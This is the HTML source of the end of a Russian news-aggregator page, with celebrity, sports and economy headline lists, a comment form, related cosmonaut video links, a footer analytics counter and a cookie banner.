				3 625
			</span>
		</span>
		<span class="title">Рябинский прокомментировал восстановление Поветкина в боксерских рейтингах WBA и WBO</span>
	</a>
</article>

					<article class="b33 custom custom-6">
	<a href="https://sdnnet.ru/exclusive/45614-buduschee-molodezhi-kseniya-shoygu-raskryla-detali-sportivnogo-proekta-liga-geroev.html" class="box">
		<span class="img">
			<img src="/uploads/posts/logo.png">
			<span class="category cuprum"><span class="cat">exclusive      / Спорт</span></span>
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:36
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				10 005
			</span>
		</span>
		<span class="title">«Будущее молодежи»: Ксения Шойгу раскрыла детали спортивного проекта «Лига героев»</span>
		<span class="story">Ксения Шойгу раскрыла важные детали спортивного проекта под названием «Лига героев», который за время своего существования получил большую популярность и стал самостоятельным узнаваемым брендом. Ранее созданная система развития физических навыков постепенно трансформировалась в уникальные программы. Подобные новинки больше всего привлекли приверженцев здорового образа жизни и людей, следящих за состоянием своего здоровья.</span>
	</a>
</article>

                    
                    <br clear="all" />
                    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="addcomment box">
	<div class="bname"><h3>Оставить комментарий</h3></div>
	<ul class="ui-form">
		
		<li class="form-group combo">

		</li>
		
		<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li>    
		
		
	</ul>
	<div class="form_submit">
		
		<div class="c-captcha">
			<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a>
			<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
		</div>
		
		<button class="fbutton big" type="submit" name="submit" title="Отправить комментарий">Отправить комментарий</button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="40431" /><input type="hidden" name="user_hash" value="106a57e138c59b5e2f8d0c8335a21363f7f1b53a" /></form>
					
					
<div id="dle-ajax-comments"></div>

                    
                    
				</div>
			</div>
			<div class="b33 sidebar">
				<div class="col-right both">
					<div class="box">
	<div class="bname"><div class="h1">Новости дня</div></div>
	<div class="lastnews">
		<ul class="reset cuprum head both ignore-select">
			<li class="active"><i class="fa fa-clock-o"></i> Последние</li>
			<li><i class="fa fa-fire"></i> Главные</li>
			<li><i class="fa fa-star"></i> Популярные</li>
		</ul>
		<span class="line"></span>
		<div class="list-body">
			<div id="list-1" class="list">
				<div class="item both">
	<span class="time cuprum" data-day="23" data-dayname="Понедельник" data-month="июнь" data-monthid="23">13:21</span>
	<a href="https://sdnnet.ru/r/15223-vybiraem-optimalnyy-sposob-dostavki-gruza-za-granicu.html">
		
		Выбираем оптимальный способ доставки груза за границу
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:45</span>
	<a href="https://sdnnet.ru/dzen/41619-issledovanie-pokazalo-chto-zdorovyy-son-vazhneyshiy-pokazatel-schastya.html">
		
		Исследование показало, что здоровый сон - важнейший показатель счастья
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:44</span>
	<a href="https://sdnnet.ru/exclusive/43265-dvigateli-avtomaticheskoy-stancii-voyadzher1-byli-zapuscheny-v-20-milliardah-kilometrov-ot-zemli.html">
		
		Двигатели автоматической станции «Вояджер–1» были запущены в 20 миллиардах километров от Земли
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:43</span>
	<a href="https://sdnnet.ru/computers/45631-dietolog-polyakov-rasskazyvaet-ob-opasnostyah-svyazannyh-s-malinoy-dlya-pohudeniya.html">
		
		Диетолог Поляков рассказывает об опасностях, связанных с малиной для похудения
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:43</span>
	<a href="https://sdnnet.ru/exclusive/42927-bred-pitt-vstrechaetsya-s-monakskoy-princessoy-vnuchkoy-greys-kelli.html">
		
		Брэд Питт встречается с монакской принцессой, внучкой Грэйс Келли
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:42</span>
	<a href="https://sdnnet.ru/exclusive/43446-shestiletniy-malchik-bloger-zarabotal-za-god-11-millionov-dollarov.html">
		
		Шестилетний мальчик-блогер заработал за год 11 миллионов долларов
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:41</span>
	<a href="https://sdnnet.ru/exclusive/44048-kitayskiy-byuti-bloger-zarabotal-15-milliona-dollarov-na-testirovanii-pomad.html">
		
		Китайский бьюти-блогер заработал 1,5 миллиона долларов на тестировании помад
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:41</span>
	<a href="https://sdnnet.ru/exclusive/43361-olga-buzova-privela-v-zameshatelstvo-veduschego-v-vechernem-urgante.html">
		
		Ольга Бузова привела в замешательство ведущего в "Вечернем Урганте"
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45397-v-krasnodarskom-krae-zafiksirovany-bolshie-obemy-vydachi-zaymov-ot-mfo.html">
		
		В Краснодарском крае зафиксированы большие объемы выдачи займов от МФО
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45621-glava-mic-ryabinskiy-poterya-kapitala-cukerberga-v-15-mlrd-shag-k-bankrotstvu.html">
		
		Глава “МИЦ” Рябинский: потеря капитала Цукерберга в 15 млрд – шаг к банкротству
	</a>
</div>




<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:39</span>
	<a href="https://sdnnet.ru/obshestvo/45625-mesto-sily-v-moskve.html">
		
		Место Силы в Москве
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:38</span>
	<a href="https://sdnnet.ru/exclusive/44508-rossiyskaya-kerlingistka-s-vneshnostyu-andzheliny-dzholi-ocharovala-mir.html">
		
		Российская керлингистка с внешностью Анджелины Джоли очаровала мир
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:38</span>
	<a href="https://sdnnet.ru/sport/45624-ryabinskiy-prokommentiroval-vosstanovlenie-povetkina-v-bokserskih-reytingah-wba-i-wbo.html">
		
		Рябинский прокомментировал восстановление Поветкина в боксерских рейтингах WBA и WBO
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45418-bolelschik-spartaka-podal-zayavlenie-v-policiyu-na-futbolista-dmitriya-tarasova.html">
		
		Болельщик "Спартака" подал заявление в полицию на футболиста Дмитрия Тарасова
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45430-bog-shelmu-metit-dmitriyu-tarasovu-razbili-v-krov-lico.html">
		
		"Бог шельму метит": Дмитрию Тарасову разбили в кровь лицо
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:36</span>
	<a href="https://sdnnet.ru/exclusive/45614-buduschee-molodezhi-kseniya-shoygu-raskryla-detali-sportivnogo-proekta-liga-geroev.html">
		
		«Будущее молодежи»: Ксения Шойгу раскрыла детали спортивного проекта «Лига героев»
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:36</span>
	<a href="https://sdnnet.ru/sport/45623-andrey-ryabinskiy-otnyne-mic-rabotaet-s-eskrou-schetami.html">
		
		Андрей Рябинский: Отныне МИЦ работает с эскроу-счетами
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:35</span>
	<a href="https://sdnnet.ru/sport/45627-novosti-tennisa-yastremskaya-luchshaya-ukrainskaya-tennisistka-v-sezone-2019.html">
		
		Новости тенниса. Ястремская - лучшая украинская теннисистка в сезоне-2019
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:34</span>
	<a href="https://sdnnet.ru/exclusive/42961-heytery-olgi-buzovoy-ne-veryat-v-sluchaynoe-otklyuchenie-fonogrammy-na-koncerte-v-yaroslavle.html">
		
		Хейтеры Ольги Бузовой не верят в "случайное" отключение фонограммы на концерте в Ярославле
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:33</span>
	<a href="https://sdnnet.ru/exclusive/43034-umer-rossiyskiy-opernyy-pevec-dmitriy-hvorostovskiy.html">
		
		Умер российский оперный певец Дмитрий Хворостовский
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:32</span>
	<a href="https://sdnnet.ru/exclusive/43090-viktoriya-romanec-rasskazala-chto-tratit-ogromnye-summy-na-shoping.html">
		
		Виктория Романец рассказала, что тратит огромные суммы на шопинг
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:47</span>
	<a href="https://sdnnet.ru/dzen/44068-romanec-i-gusev-ozvuchat-krasnuyu-shapochku-i-volka-v-multfilme-dlya-vzroslyh.html">
		
		Романец и Гусев озвучат Красную Шапочку и Волка в мультфильме для взрослых
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:47</span>
	<a href="https://sdnnet.ru/dzen/44080-u-olgi-buzovoy-novyy-rekord-v-instagram-bolee-1-milliarda-prosmotrov-ee-mikrobloga-za-nedelyu.html">
		
		У Ольги Бузовой новый рекорд в Инстаграм: более 1 миллиарда просмотров ее микроблога за неделю
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:46</span>
	<a href="https://sdnnet.ru/exclusive/43161-proekt-dom-2-ischet-svetlovolosyh-i-rusyh-uchastnic.html">
		
		Проект «Дом-2» ищет светловолосых и русых участниц
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:45</span>
	<a href="https://sdnnet.ru/exclusive/43532-rustam-solncev-vpervye-v-zhizni-slepil-pelmen.html">
		
		Рустам Солнцев впервые в жизни слепил пельмень
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:44</span>
	<a href="https://sdnnet.ru/exclusive/44908-kseniya-sobchak-nazvala-smert-olega-tabakova-lichnoy-poterey.html">
		
		Ксения Собчак назвала смерть Олега Табакова личной потерей
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:44</span>
	<a href="https://sdnnet.ru/dzen/41789-zvezda-seriala-vozvraschenie-muhtara-natalya-yunnikova-umerla.html">
		
		Звезда сериала "Возвращение Мухтара" Наталья Юнникова умерла
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:43</span>
	<a href="https://sdnnet.ru/exclusive/43424-dana-borisova-gospitalizirovana-posle-popytki-samoubiystva.html">
		
		Дана Борисова экстренно госпитализирована
	</a>
</div>



			</div>
			<div id="list-2" class="list main">
				<div class="item both">
	<span class="time cuprum" data-day="23" data-dayname="Понедельник" data-month="июнь">13:21</span>
	<a href="https://sdnnet.ru/r/15223-vybiraem-optimalnyy-sposob-dostavki-gruza-za-granicu.html">
		
		Выбираем оптимальный способ доставки груза за границу
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:45</span>
	<a href="https://sdnnet.ru/dzen/41619-issledovanie-pokazalo-chto-zdorovyy-son-vazhneyshiy-pokazatel-schastya.html">
		
		Исследование показало, что здоровый сон - важнейший показатель счастья
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:44</span>
	<a href="https://sdnnet.ru/exclusive/43265-dvigateli-avtomaticheskoy-stancii-voyadzher1-byli-zapuscheny-v-20-milliardah-kilometrov-ot-zemli.html">
		
		Двигатели автоматической станции «Вояджер–1» были запущены в 20 миллиардах километров от Земли
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:43</span>
	<a href="https://sdnnet.ru/computers/45631-dietolog-polyakov-rasskazyvaet-ob-opasnostyah-svyazannyh-s-malinoy-dlya-pohudeniya.html">
		
		Диетолог Поляков рассказывает об опасностях, связанных с малиной для похудения
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:43</span>
	<a href="https://sdnnet.ru/exclusive/42927-bred-pitt-vstrechaetsya-s-monakskoy-princessoy-vnuchkoy-greys-kelli.html">
		
		Брэд Питт встречается с монакской принцессой, внучкой Грэйс Келли
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:42</span>
	<a href="https://sdnnet.ru/exclusive/43446-shestiletniy-malchik-bloger-zarabotal-za-god-11-millionov-dollarov.html">
		
		Шестилетний мальчик-блогер заработал за год 11 миллионов долларов
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:41</span>
	<a href="https://sdnnet.ru/exclusive/44048-kitayskiy-byuti-bloger-zarabotal-15-milliona-dollarov-na-testirovanii-pomad.html">
		
		Китайский бьюти-блогер заработал 1,5 миллиона долларов на тестировании помад
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:41</span>
	<a href="https://sdnnet.ru/exclusive/43361-olga-buzova-privela-v-zameshatelstvo-veduschego-v-vechernem-urgante.html">
		
		Ольга Бузова привела в замешательство ведущего в "Вечернем Урганте"
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45397-v-krasnodarskom-krae-zafiksirovany-bolshie-obemy-vydachi-zaymov-ot-mfo.html">
		
		В Краснодарском крае зафиксированы большие объемы выдачи займов от МФО
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45621-glava-mic-ryabinskiy-poterya-kapitala-cukerberga-v-15-mlrd-shag-k-bankrotstvu.html">
		
		Глава “МИЦ” Рябинский: потеря капитала Цукерберга в 15 млрд – шаг к банкротству
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:39</span>
	<a href="https://sdnnet.ru/obshestvo/45625-mesto-sily-v-moskve.html">
		
		Место Силы в Москве
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:38</span>
	<a href="https://sdnnet.ru/exclusive/44508-rossiyskaya-kerlingistka-s-vneshnostyu-andzheliny-dzholi-ocharovala-mir.html">
		
		Российская керлингистка с внешностью Анджелины Джоли очаровала мир
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:38</span>
	<a href="https://sdnnet.ru/sport/45624-ryabinskiy-prokommentiroval-vosstanovlenie-povetkina-v-bokserskih-reytingah-wba-i-wbo.html">
		
		Рябинский прокомментировал восстановление Поветкина в боксерских рейтингах WBA и WBO
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45418-bolelschik-spartaka-podal-zayavlenie-v-policiyu-na-futbolista-dmitriya-tarasova.html">
		
		Болельщик "Спартака" подал заявление в полицию на футболиста Дмитрия Тарасова
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45430-bog-shelmu-metit-dmitriyu-tarasovu-razbili-v-krov-lico.html">
		
		"Бог шельму метит": Дмитрию Тарасову разбили в кровь лицо
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:36</span>
	<a href="https://sdnnet.ru/exclusive/45614-buduschee-molodezhi-kseniya-shoygu-raskryla-detali-sportivnogo-proekta-liga-geroev.html">
		
		«Будущее молодежи»: Ксения Шойгу раскрыла детали спортивного проекта «Лига героев»
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:36</span>
	<a href="https://sdnnet.ru/sport/45623-andrey-ryabinskiy-otnyne-mic-rabotaet-s-eskrou-schetami.html">
		
		Андрей Рябинский: Отныне МИЦ работает с эскроу-счетами
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:35</span>
	<a href="https://sdnnet.ru/sport/45627-novosti-tennisa-yastremskaya-luchshaya-ukrainskaya-tennisistka-v-sezone-2019.html">
		
		Новости тенниса. Ястремская - лучшая украинская теннисистка в сезоне-2019
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:34</span>
	<a href="https://sdnnet.ru/exclusive/42961-heytery-olgi-buzovoy-ne-veryat-v-sluchaynoe-otklyuchenie-fonogrammy-na-koncerte-v-yaroslavle.html">
		
		Хейтеры Ольги Бузовой не верят в "случайное" отключение фонограммы на концерте в Ярославле
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:33</span>
	<a href="https://sdnnet.ru/exclusive/43034-umer-rossiyskiy-opernyy-pevec-dmitriy-hvorostovskiy.html">
		
		Умер российский оперный певец Дмитрий Хворостовский
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:32</span>
	<a href="https://sdnnet.ru/exclusive/43090-viktoriya-romanec-rasskazala-chto-tratit-ogromnye-summy-na-shoping.html">
		
		Виктория Романец рассказала, что тратит огромные суммы на шопинг
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:47</span>
	<a href="https://sdnnet.ru/dzen/44068-romanec-i-gusev-ozvuchat-krasnuyu-shapochku-i-volka-v-multfilme-dlya-vzroslyh.html">
		
		Романец и Гусев озвучат Красную Шапочку и Волка в мультфильме для взрослых
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:47</span>
	<a href="https://sdnnet.ru/dzen/44080-u-olgi-buzovoy-novyy-rekord-v-instagram-bolee-1-milliarda-prosmotrov-ee-mikrobloga-za-nedelyu.html">
		
		У Ольги Бузовой новый рекорд в Инстаграм: более 1 миллиарда просмотров ее микроблога за неделю
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:46</span>
	<a href="https://sdnnet.ru/exclusive/43161-proekt-dom-2-ischet-svetlovolosyh-i-rusyh-uchastnic.html">
		
		Проект «Дом-2» ищет светловолосых и русых участниц
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:45</span>
	<a href="https://sdnnet.ru/exclusive/43532-rustam-solncev-vpervye-v-zhizni-slepil-pelmen.html">
		
		Рустам Солнцев впервые в жизни слепил пельмень
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:44</span>
	<a href="https://sdnnet.ru/exclusive/44908-kseniya-sobchak-nazvala-smert-olega-tabakova-lichnoy-poterey.html">
		
		Ксения Собчак назвала смерть Олега Табакова личной потерей
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:44</span>
	<a href="https://sdnnet.ru/dzen/41789-zvezda-seriala-vozvraschenie-muhtara-natalya-yunnikova-umerla.html">
		
		Звезда сериала "Возвращение Мухтара" Наталья Юнникова умерла
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:43</span>
	<a href="https://sdnnet.ru/exclusive/43424-dana-borisova-gospitalizirovana-posle-popytki-samoubiystva.html">
		
		Дана Борисова экстренно госпитализирована
	</a>
</div>
			</div>
			<div id="list-3" class="list">
				
			</div>
		</div>
	</div>

</div>

				</div>
			</div>
		</div>
		
		<div class="separator"></div>
		<div class="gbox both related-news">
			<div class="box">
				<div class="bname"><div class="h1">Похожие новости</div></div>
			</div>
			
<div class="b33 custom custom-6">
	<a href="https://sdnnet.ru/n/15648-sutki-na-saturne-dlyatsya-10-chasov-32-minuty.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Новости</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				03:39
				<span class="day">Пятница</span>
			</span>
		</span>
		
		<span class="title">Сутки на Сатурне длятся 10 часов 32 минуты – ученые</span>
		<span class="story">29 июля пловец из России Дарья Устинова на Чемпионате мира по водным видам спорта заняла седьмое место. В Будапеште россиянка участвовала в эстафете на 200 метров на спине.<br></span>
	</a>
</div>



<div class="b22 custom custom-7">
	<a href="https://sdnnet.ru/v/12240-kosmonavt-aleksandr-poleshhuk.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Видео</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				09:01
				<span class="day">Среда</span>
			</span>
		</span>
		
		<span class="title">Космонавт Александр Полещук</span>
	</a>
</div>


<div class="b22 custom custom-7">
	<a href="https://sdnnet.ru/v/12185-kosmonavt-vladimir-dezhurov.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Видео</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				04:37
				<span class="day">Воскресенье</span>
			</span>
		</span>
		
		<span class="title">Космонавт Владимир Дежуров</span>
	</a>
</div>


<div class="b22 custom custom-7">
	<a href="https://sdnnet.ru/v/12070-kosmonavt-anatolij-berezovoj.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Видео</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				13:50
				<span class="day">Суббота</span>
			</span>
		</span>
		
		<span class="title">Космонавт Анатолий Березовой</span>
	</a>
</div>


<div class="b22 custom custom-7">
	<a href="https://sdnnet.ru/v/10518-idu-na-taran-film-rasshirennaya-versiya.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Видео</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				10:22
				<span class="day">Вторник</span>
			</span>
		</span>
		
		<span class="title">Иду на таран (фильм, расширенная версия)</span>
	</a>
</div>


<div class="b22 custom custom-7">
	<a href="https://sdnnet.ru/v/10349-kosmonavt-oleg-makarov-2.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Видео</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				02:58
				<span class="day">Воскресенье</span>
			</span>
		</span>
		
		<span class="title">Космонавт Олег Макаров</span>
	</a>
</div>


<div class="b22 custom custom-7">
	<a href="https://sdnnet.ru/v/10327-kosmonavt-oleg-makarov.html" class="box">
		<div class="img">
			
			<img src="/templates/FIRENEWS/images/no_image.png">
			<span class="category cuprum"><span class="cat">Видео</span></span>
		</div>
		<span class="infobox cuprum">
			<span class="date">
				15:27
				<span class="day">Пятница</span>
			</span>
		</span>
		
		<span class="title">Космонавт Олег Макаров</span>
	</a>
</div>

			<div class="clr"></div>
		</div>
		
        
        
        

        
	</div>
</article>


      <script type="text/javascript">
var yaParams = { avtor:'admin'};
</script></div>
				
				
				
		<footer>
			<div class="wrap">
				<div class="wbox both">
	<div class="both">
		<ul class="reset menu">
			<li><a href="/">Главное</a></li>
			<li><a href="/kontakty.html">Контакты</a></li>
			<li><a href="/reklama.html">Реклама</a></li>
			<li><a href="/o-nas.html">О нас</a></li>
		</ul>
		<ul class="reset social">
			<li><a href="/" target="_blank" class="fa fa-vk"></a></li>
			<li><a href="/" target="_blank" class="fa fa-facebook"></a></li>
			<li><a href="/" target="_blank" class="fa fa-twitter"></a></li>
			<li><a href="/" target="_blank" class="fa fa-google-plus"></a></li>
			<li><a href="/" target="_blank" class="fa fa-youtube"></a></li>
			<li><a href="/rss.xml" target="_blank" class="fa fa-rss"></a></li>
		</ul>
	</div>
	<hr>
	<a href="/" class="logo"><img src="/templates/FIRENEWS/images/logo-footer.png" alt="RedNews"></a>
	<div class="counters">
		<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='#' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

	</div>
	
	<div class="about foot">
		<p>Копирование материалов сайта запрещено без письменного согласия администрации и преследуется по закону. </p> <p>Настоящий ресурс может содержать материалы 18+</p>
	</div>
</div>

			</div>
		</footer>
		<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '106a57e138c59b5e2f8d0c8335a21363f7f1b53a';
var dle_group      = 5;
var dle_skin       = 'FIRENEWS';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
		
		<div class="fast_search">
			<section>
				<form id="q_search" class="wrap form" method="post">
					<div class="search-body">
						<div class="field"><input id="story" name="story" placeholder="РџРѕРёСЃРє РїРѕ СЃР°Р№С‚Сѓ..." type="text" autocomplete="off"></div>
						<button class="fa fa-search" type="submit" title="РќР°Р№С‚Рё"></button>
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
					</div>
				</form>
				<span class="fa fa-remove"></span>
			</section>
		</div>
		
		<div id="show_menu"></div>
		<div class="totop"><div class="wrap both"><div><i class="fa fa-chevron-up"></i></div></div></div>
		<div class="togglemenu"><div class="wrap both"><i class="fa fa-bars"></i></div></div>
		<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/FIRENEWS/js/libs.js,/templates/FIRENEWS/js/work.js&amp;18"></script>
	
  


<style>
.cookie-banner {
  position: fixed;
  bottom: 20px;
  left: 20px;
  width: 320px;
  max-width: 90%;
  background-color: #f0faff;
  border: 1px solid #b3e0ff;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0, 123, 255, 0.2);
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #003366;
  z-index: 1000;
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.cookie-banner a {
  color: #007bff;
  text-decoration: underline;
}

.cookie-banner button {
  margin-top: 12px;
  background-color: #0094c7;
  color: #ffffff;
  border: none;
  padding: 8px 14px;
  border-radius: 8px;
  cursor: pointer;
  font-size: 14px;
  transition: background-color 0.2s ease;
}

.cookie-banner button:hover {
  background-color: #005dc1;
}
</style>

<div class="cookie-banner" id="cookieBanner">
  <p>
 
    На сайте используются cookie-файлы. Продолжая пользоваться сайтом, вы соглашаетесь с 
<a href="https://sdnnet.ru/cc.html" target="_blank">политикой использования cookie-файлов</a>.


  </p>
  <button onclick="acceptCookies()">Согласен</button>
</div>

<script>
function acceptCookies() {
  document.getElementById('cookieBanner').style.display = 'none';
